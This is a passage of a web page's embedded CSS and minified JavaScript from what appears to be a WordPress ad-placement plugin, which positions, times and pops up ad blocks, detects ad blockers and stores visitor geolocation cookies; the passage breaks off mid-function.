[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var 